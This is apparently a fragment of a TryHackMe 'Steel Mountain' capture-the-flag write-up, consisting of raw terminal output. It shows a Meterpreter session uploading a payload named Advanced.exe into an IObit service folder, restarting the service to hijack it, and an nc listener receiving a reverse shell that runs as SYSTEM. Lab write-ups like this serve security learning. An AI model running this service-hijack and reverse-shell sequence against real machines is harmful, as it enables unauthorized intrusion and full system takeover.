 meterpreter > upload Advanced.exe
[*] uploading  : /home/kali/Documents/THM/steel_mountain/Advanced.exe → Advanced.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /home/kali/Documents/THM/steel_mountain/Advanced.exe → Advanced.exe
[*] uploaded   : /home/kali/Documents/THM/steel_mountain/Advanced.exe → Advanced.exe
meterpreter > ls
Listing: C:\Program Files (x86)\IObit
=====================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
040777/rwxrwxrwx  32768  dir   2022-01-27 03:29:40 -0500  Advanced SystemCare
100777/rwxrwxrwx  73802  fil   2022-01-27 04:35:42 -0500  Advanced.exe
040777/rwxrwxrwx  16384  dir   2019-09-27 01:35:24 -0400  IObit Uninstaller
040777/rwxrwxrwx  4096   dir   2019-09-26 11:18:50 -0400  LiveUpdate
meterpreter > powershell_shell
PS > Stop-Service AdvancedSystemCareService9
PS > Start-Service AdvancedSystemCareService9
┌──(kali㉿kali)-[~/…/CTFs/TryHackMe/complete_beginner_path/steel_mountain]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.11.43.64] from (UNKNOWN) [10.10.180.195] 49277
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>